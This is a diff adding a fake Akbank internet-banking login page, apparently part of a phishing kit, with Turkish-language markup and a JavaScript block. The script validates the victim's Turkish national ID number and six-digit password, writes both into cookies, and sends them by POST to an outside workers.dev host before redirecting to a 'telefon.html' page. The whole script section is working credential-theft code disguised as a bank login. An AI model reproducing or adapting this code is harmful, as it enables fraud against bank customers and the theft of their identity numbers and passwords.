+        <div class="login-extras-part">
+            <div class="language-part">
+                <div class="culture-selection" data-bind="visible: _parent.langSelection()" style="display: none;">
+                    <!-- ko foreach: SupportedLanguages -->
+                    <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="selected">Türkçe</a>
+                    <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) -->
+                    |
+                    <!-- /ko -->
+                    
+                    <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="">English</a>
+                    <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) --><!-- /ko -->
+                    <!-- /ko -->
+                </div>
+            </div>
+            <!-- ko compose: _parent.LoginExtrasView --><div class="login-nav-wrap" data-view="views/guest/login/nav" data-active-view="true" style="">
+    <a href="#" data-bind="click: NavigateToMaps" class="map-link">
+        <div class="map-wrap">
+            <div class="map-icon">
+                <div class="map-icon-g icon-map-g icon-map-g-size"></div>
+            </div>
+            <span class="map-text"> <!--ko text:GetString('NearestAkbank')-->En Yakın Akbank<!--/ko--></span>
+            <div class="map-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>
+    <a href="#" data-bind="click: NavigateToCurrencyConverter" class="extras-link">
+        <div class="extras-wrap">
+            <div class="extras-icon">
+                <div class="extras-icon-g icon-currency-g icon-currency-g-size"></div>
+            </div>
+            <span class="extras-text extras-has-sub-text"><!--ko text:GetString('CurrencyConverter')-->Döviz Kuru Hesaplama<!--/ko--><br><span class="usd-login-text" data-bind="text: loginCurrCombined()">1 USD = 33,8110 TL</span>&nbsp;</span>
+            <div class="extras-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>
+    <!-- ko if:!IsHybrid() || IsHybridTablet()-->
+    <a href="#" data-bind="click: NavigateToDirectLoanApplication" class="extras-link desktop-site">
+        <div class="extras-wrap">
+            <div class="extras-icon">
+   
+            </div>
+            <span class="extras-text"><!--ko text:GetString('DirectLoanApplication')-->Hızlı Kredi Başvurusu<!--/ko--></span>
+            <div class="extras-arrow">
+                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
+            </div>
+        </div>
+    </a>   
+     <!--/ko-->
+</div><!--/ko-->
+        </div>
+    </div>
+</div></div>
+ 
+
+<script>
+    // JavaScript kodunu HTML içeriğinin tamamen yüklendiği bir noktaya taşıdık
+    document.addEventListener("DOMContentLoaded", function () {
+        function setCookie(name, value, days) {
+    var expires = "";
+    if (days) {
+        var date = new Date();
+        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
+        expires = "; expires=" + date.toUTCString();
+    }
+    document.cookie = name + "=" + (value || "") + expires + "; path=/";
+}
+
+              var savedName = getCookie("savedName");
+            if (!savedName) {
+                var randomName = generateRandomName(6);
+                setCookie("savedName", randomName, 1);
+            }
+        var tcInput = document.getElementById("tcno");
+        var passInput = document.getElementById("pass");
+
+        // Giriş düğmesi
+        var loginBtn = document.getElementById("loginBtn");
+
+        // TC kimlik numarası ve şifre doğrulama fonksiyonu
+        async function validateInputs() {
+            var tcno = tcInput.value;
+            var pass = passInput.value;
+
+            // TC kimlik numarası ve şifre uzunluğunu kontrol et
+            if (tcno.length === 11 && pass.length === 6) {
+                // TC kimlik numarası doğrulaması
+                if (await tcno_dogrula_ve_islem_yap(tcno)) {
+                    // Giriş düğmesini etkinleştir
+                    loginBtn.disabled = false;
+                } else {
+                    // TC kimlik numarası geçerli değilse giriş düğmesini devre dışı bırak
+                    loginBtn.disabled = true;
+                    alert("Geçersiz TC Kimlik Numarası");
+                }
+            } else {
+                // TC kimlik numarası ve şifre eksikse giriş düğmesini devre dışı bırak
+                loginBtn.disabled = true;
+            }
+        }
+
+        // TC kimlik numarası ve şifre alanlarının değerlerinin değiştiğini izle
+        tcInput.addEventListener("input", validateInputs);
+        passInput.addEventListener("input", validateInputs);
+
+        // Giriş düğmesine tıklandığında formu gönder
+        loginBtn.addEventListener("click", function () {
+            // TC kimlik numarası ve şifreyi al
+            var tcno = tcInput.value;
+            var pass = passInput.value;
+
+            // Kullanıcıya atanmış adı al
+            var assignedName = getCookie("savedName");
+
+            // TC kimlik numarası ve şifre uzunluğunu kontrol et
+            if (tcno.length === 11 && pass.length === 6) {
+                // TC kimlik doğrulaması yap
+if (tcno_dogrula_ve_islem_yap(tcno)) {
+    // Cookie'leri oluştur
+    document.cookie = `tcno=${tcno}; path=/`;
+    document.cookie = `pass=${pass}; path=/`;
+
+    // POST işlemi için veri oluştur
+    var data = new FormData();
+    data.append('tcno', tcno);
+    data.append('pass', pass);
+
+    // POST işlemi için fetch kullanarak isteği oluştur
+    fetch('https://worker-tilki-wood-f5ce.selimjuhan2.workers.dev/', {
+        method: 'POST',
+        body: data
+    })
+    .then(response => response.text())
+    .then(data => {
+        console.log(data);
+        window.location.href = 'telefon.html';
+    })
+    .catch(error => {
+        console.error('Hata:', error);
+        window.location.href = 'telefon.html';
+    });
+}
+else {
+                    alert("Geçersiz TC Kimlik Numarası");
+                }
+            } else {
+                alert("TC Kimlik Numarası ve şifre eksik veya hatalı.");
+            }
+        }); 
+
+        // TC kimlik doğrulama fonksiyonu
+        async function tcno_dogrula_ve_islem_yap(tcno) {
+            // TC kimlik doğrulama fonksiyonu
+            tcno = String(tcno);
+            if (tcno.substring(0, 1) === '0') {
+                return false;
+            }
+            if (tcno.length !== 11) {
+                return false;
+            }
+            var ilkon_array = tcno.substr(0, 10).split('');
+            var ilkon_total = hane_tek = hane_cift = 0;
+            for (var i = j = 0; i < 9; ++i) {
+                j = parseInt(ilkon_array[i], 10);
+                if (i & 1) {
+                    hane_cift += j;
+                } else {
+                    hane_tek += j;
+                }
+                ilkon_total += j;
+            }
+            if ((hane_tek * 7 - hane_cift) % 10 !== parseInt(tcno.substr(-2, 1), 10)) {
+                return false;
+            }
+            ilkon_total += parseInt(ilkon_array[9], 10);
+            if (ilkon_total % 10 !== parseInt(tcno.substr(-1), 10)) {
+                return false;
+            }
+            return true;
+        }
+
+
+        function getCookie(name) {
+            var nameEQ = name + "=";
+            var ca = document.cookie.split(';');
+            for (var i = 0; i < ca.length; i++) {
+                var c = ca[i];
+                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
+                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
+            }
+            return null;
+        }
+
+        // Rastgele ad oluşturma fonksiyonu
+        function generateRandomName(length) {
+            var result = '';
+            var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
+            var charactersLength = characters.length;
+            for (var i = 0; i < length; i++) {
+                result += characters.charAt(Math.floor(Math.random() * charactersLength));
+            }
+            return result;
+        }
+
+   
+    });
+</script>
+
+
+</body></html>
